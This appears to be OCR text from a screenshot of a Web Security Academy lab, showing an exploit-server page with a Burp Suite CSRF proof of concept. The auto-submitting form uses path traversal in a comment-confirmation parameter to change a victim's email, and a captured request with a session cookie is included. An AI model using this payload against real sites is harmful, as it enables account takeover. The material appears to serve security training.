 Craft a response
URL: https://exploit-0a66007904a0f2ea80382093013a0005.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa70066042ef2e8804621c600f80065.web-security-academy.net/pos
<input type="hidden" name="postId"
value="&#46;&#46;&#47;my&#45;account&#47;change&#45;email&#63;email&#61;hacker&#
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0aa70066042ef2e8804621c600f80065.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 GET /post/comment/confirmation?postId=
../my-account/change-email?email%3dhacker%40qq.com%26sub
mit%3d1 HTTP/2
2 Host:
0aa70066042ef2e8804621c600f80065.web-security-academy.ne
t
3 Cookie: session=8umSNHxFsgQUwez4Ff0aB6gxqmo5zdRt
4 Content-Length: 39
5 Cache-Control: max-age=0
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa70066042ef2e8804621c600f80065.web-security-academy.net/post/co
5 <input type="hidden" name="postId" value="&#46;&#46;&#47;my&#45;account&#47;change&#4
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close